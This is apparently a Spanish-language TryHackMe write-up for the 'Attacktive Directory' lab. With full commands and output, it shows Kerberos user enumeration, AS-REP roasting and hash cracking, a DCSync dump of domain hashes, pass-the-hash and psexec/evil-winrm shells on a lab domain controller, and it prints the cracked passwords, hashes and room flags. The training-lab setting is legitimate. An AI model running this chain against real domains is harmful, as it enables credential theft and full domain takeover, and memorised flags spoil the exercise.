Attacktive Directory - TryHackMe
![]()
❯ ping -c 1 10.10.220.144
PING 10.10.220.144 (10.10.220.144) 56(84) bytes of data.
64 bytes from 10.10.220.144: icmp_seq=1 ttl=125 time=316 ms
--- 10.10.220.144 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 316.372/316.372/316.372/0.000 ms
❯ whichSystem.py 10.10.220.144
10.10.220.144 (ttl -> 125): Windows
PortScan
❯ nmap -sCV -p53,80,135,139,445,3389,47001,49665,49692,88,636,389 10.10.220.144 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-10 12:58 CST
Nmap scan report for 10.10.220.144
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-03-10 18:58:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2023-03-10T18:59:57+00:00; -3s from scanner time.
| ssl-cert: Subject: commonName=AttacktiveDirectory.spookysec.local
| Not valid before: 2023-03-09T18:40:18
|_Not valid after: 2023-09-08T18:40:18
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
49665/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3s, deviation: 0s, median: -4s
| smb2-time:
| date: 2023-03-10T18:59:47
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Con la herramienta crackmapexec vemos que estamos ante un Windows 10 ademas vemos el nombre del dominio asi que lo podemos agregar al /etc/hosts
❯ crackmapexec smb 10.10.220.144
SMB 10.10.220.144 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
❯ echo "10.10.220.144 spookysec.local" | sudo tee -a /etc/hosts
10.10.220.144 spookysec.local
❯ catn /etc/hosts | tail -n 1
10.10.220.144 spookysec.local
Funciona
❯ ping -c 1 spookysec.local
PING spookysec.local (10.10.220.144) 56(84) bytes of data.
64 bytes from spookysec.local (10.10.220.144): icmp_seq=1 ttl=125 time=213 ms
--- spookysec.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 213.160/213.160/213.160/0.000 ms
Enumeracion
No vemos nada
❯ smbclient -N -L 10.10.220.144
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
En el Room mencionan el uso de kerberos asi que vamos a usarlo para enumerar usuarios del Dominio
https://github.com/ropnop/kerbrute/releases
❯ ./kerbrute -h
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/10/23 - Ronnie Flathers @ropnop
This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication.
It is designed to be used on an internal Windows domain with access to one of the Domain Controllers.
Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts
Usage:
kerbrute [command]
Available Commands:
bruteforce Bruteforce username:password combos, from a file or stdin
bruteuser Bruteforce a single user's password from a wordlist
help Help about any command
passwordspray Test a single password against a list of users
userenum Enumerate valid domain usernames via Kerberos
version Display version info and quit
Flags:
--dc string The location of the Domain Controller (KDC) to target. If blank, will lookup via DNS
--delay int Delay in millisecond between each attempt. Will always use single thread if set
-d, --domain string The full domain to use (e.g. contoso.com)
-h, --help help for kerbrute
-o, --output string File to write logs to. Optional.
--safe Safe mode. Will abort if any user comes back as locked out. Default: FALSE
-t, --threads int Threads to use (default 10)
-v, --verbose Log failures and errors
Use "kerbrute [command] --help" for more information about a command.
Estos fueron los usuarios creo que si quieres tener kerbrute instalado en vez de usar un binario como yo lo hice tienes que instalarlo mediante go en el repositorio te explican como hacerlo
❯ ./kerbrute userenum /usr/share/SecLists/Usernames/xato-net-10-million-usernames.txt -d spookysec.local --dc 10.10.220.144
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/10/23 - Ronnie Flathers @ropnop
2023/03/10 13:31:36 > Using KDC(s):
2023/03/10 13:31:36 > 10.10.220.144:88
2023/03/10 13:31:37 > [+] VALID USERNAME: svc-admin@spookysec.local
2023/03/10 13:31:37 > [+] VALID USERNAME: james@spookysec.local
2023/03/10 13:31:46 > [+] VALID USERNAME: James@spookysec.local
2023/03/10 13:31:48 > [+] VALID USERNAME: robin@spookysec.local
2023/03/10 13:32:09 > [+] VALID USERNAME: darkstar@spookysec.local
2023/03/10 13:32:20 > [+] VALID USERNAME: administrator@spookysec.local
2023/03/10 13:32:44 > [+] VALID USERNAME: backup@spookysec.local
2023/03/10 13:32:55 > [+] VALID USERNAME: paradox@spookysec.local
Vamos a agregar a los usuarios a una lista
❯ catn users.txt
svc-admin
james
robin
darkstar
administrator
backup
paradox
Vamos a ver si podemos obtener algun hash de algun usuario usando un asrproast attack
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/asreproast
El usuario svc-admin nos da un hash vamos a crackearlo
❯ impacket-GetNPUsers -no-pass -usersfile users.txt spookysec.local/
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:acfcce60f5ae4881863e6efb62a3729e$37b3323cb36a9e16fc3a82ed1cd3c7655e2477984c156a615fa1bf12fbd93d9fcf1ef1c7e703a59e22b0b1cff66bd6a177dd101c912f6ca9dded09062561cc367ee3472cc13b90336b0eefceae17f72028d2a4b04da1dfa698c41dd5bede2d901f5a2c7b131be02a98dc79ec392925a9a4117d4c2aefb55e705ad2a65acb449f57177308960b8a19bc84ba72cba5b7ad57029f46705169bfb36397c699cccc2256dd6bbca82ff8a09a5008672362ab2fbf0c5eda0ec3977e5085e52f5f09a118765e00ef34e29947767c1481ed0084d7a31e7c116ea011470087a41ec986c858e418e68f8c3a6eccdbddb67d30772191f1f1
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 512/512 AVX512BW 16x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005 ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
1g 0:00:00:11 DONE (2023-03-10 13:38) 0.08539g/s 498533p/s 498533c/s 498533C/s manaia05..man3333
Use the "--show" option to display all of the cracked passwords reliably
Session completed
svc-admin:management2005
Como tenemos credenciales podemos usarlas para ver recursos compartidos
❯ smbmap -H 10.10.220.144 -u svc-admin -p management2005
[+] IP: 10.10.220.144:445 Name: spookysec.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
backup READ ONLY
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Otra forma de hacerlo es con crackmapexec
❯ crackmapexec smb 10.10.220.144 -u svc-admin -p management2005 --shares
SMB 10.10.220.144 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
SMB 10.10.220.144 445 ATTACKTIVEDIREC [+] spookysec.local\svc-admin:management2005
SMB 10.10.220.144 445 ATTACKTIVEDIREC [+] Enumerated shares
SMB 10.10.220.144 445 ATTACKTIVEDIREC Share Permissions Remark
SMB 10.10.220.144 445 ATTACKTIVEDIREC ----- ----------- ------
SMB 10.10.220.144 445 ATTACKTIVEDIREC ADMIN$ Remote Admin
SMB 10.10.220.144 445 ATTACKTIVEDIREC backup READ
SMB 10.10.220.144 445 ATTACKTIVEDIREC C$ Default share
SMB 10.10.220.144 445 ATTACKTIVEDIREC IPC$ READ Remote IPC
SMB 10.10.220.144 445 ATTACKTIVEDIREC NETLOGON READ Logon server share
SMB 10.10.220.144 445 ATTACKTIVEDIREC SYSVOL READ Logon server share
Vamos a conectarnos a backup por el nombre ya suena interesante
❯ smbclient //10.10.220.144/backup -U svc-admin --password management2005
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Apr 4 13:08:39 2020
.. D 0 Sat Apr 4 13:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 13:08:53 2020
8247551 blocks of size 4096. 3636097 blocks available
smb: \>
Vemos un archivo backup_credentials.txt nos lo vamos a descargar
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
Al parecer es base64
❯ cat backup_credentials.txt
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: backup_credentials.txt
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ echo "YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw" | base64 -d
backup@spookysec.local:backup2517860
Tenemos credenciales para el usuario backup
backup@apookysec.local:backup2517860
Vamos a validarlas con crackmapexec para ver si son correctas, pero no nos dio Pwn3d! asi que vamos a tener que seguir enumerando
❯ crackmapexec smb 10.10.220.144 -u backup -p backup2517860
SMB 10.10.220.144 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
SMB 10.10.220.144 445 ATTACKTIVEDIREC [+] spookysec.local\backup:backup2517860
Si nos vamos al Task 7 nos dice que usemos secretsdump.py y nos dan la siguiente informacion util
Now that we have new user account credentials, we may have more privileges on the system than before. The username of the account “backup” gets us thinking. What is this the backup account to? Well, it is the backup account for the Domain Controller. This account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes Knowing this, we can use another tool within Impacket called “secretsdump.py”. This will allow us to retrieve all of the password hashes that this user account (that is synced with the domain controller) has to offer. Exploiting this, we will effectively have full control over the AD Domain.
Sabiendo la informacion que nos esta dando podemos usar la herramienta
https://github.com/fortra/impacket/blob/master/examples/secretsdump.py
❯ impacket-secretsdump WORKGROUP/backup:backup2517860@10.10.220.144
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:86e6e1b7c4ed4e15fd9b30daa3511d0c:::
Tenemos el hash nt del usuairo Administrator que es el mas interesante asi que vamos a comprobar si es valido
Administrator:0e0363213e37b94221497260b0bcb4fc
Nos da Pwn3d!
❯ crackmapexec smb 10.10.220.144 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
SMB 10.10.220.144 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
SMB 10.10.220.144 445 ATTACKTIVEDIREC [+] spookysec.local\Administrator:0e0363213e37b94221497260b0bcb4fc (Pwn3d!)
Asi que ahora nos podemos conectar con psexec o con evilwinrm en mi caso para mi es mas comodo evilwinrm pero mostrare las 2 formas
Shell como Administrator
❯ impacket-psexec WORKGROUP/Administrator@10.10.220.144 -hashes :0e0363213e37b94221497260b0bcb4fc
Impacket v0.10.1.dev1+20230207.122134.c812d6c7 - Copyright 2022 Fortra
[*] Requesting shares on 10.10.220.144.....
[*] Found writable share ADMIN$
[*] Uploading file hyGRKAAP.exe
[*] Opening SVCManager on 10.10.220.144.....
[*] Creating service mfPN on 10.10.220.144.....
[*] Starting service mfPN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
❯ evil-winrm -i 10.10.220.144 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users
*Evil-WinRM* PS C:\Users>
Ahora necesitamos las flags para completar la maquina, para ahorrarnos tiempo vamos a buscar de forma recursiva por archivos que terminen en .txt
*Evil-WinRM* PS C:\Users> dir -recurse *.txt
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt
Directory: C:\Users\backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:19 PM 26 PrivEsc.txt
Directory: C:\Users\backup.THM-AD\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 1:08 PM 26 PrivEsc.txt
Directory: C:\Users\svc-admin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:18 PM 28 user.txt.txt
svc-admin
Flags
*Evil-WinRM* PS C:\Users> type C:\Users\svc-admin\Desktop\user.txt.txt
TryHackMe{K3rb3r0s_Pr3_4uth}
*Evil-WinRM* PS C:\Users>
backup
*Evil-WinRM* PS C:\Users> type C:\Users\backup\Desktop\PrivEsc.txt
TryHackMe{B4ckM3UpSc0tty!}
*Evil-WinRM* PS C:\Users>
Administrator
*Evil-WinRM* PS C:\Users> type C:\Users\Administrator\Desktop\root.txt
TryHackMe{4ctiveD1rectoryM4st3r}
*Evil-WinRM* PS C:\Users>
Si quisieras ver la interfaz grafica puedes usar rdesktop, solo cambia la contraseña al usuario administrador

Respuestas de las preguntas para completar el room






 HackTheBox
HackTheBox
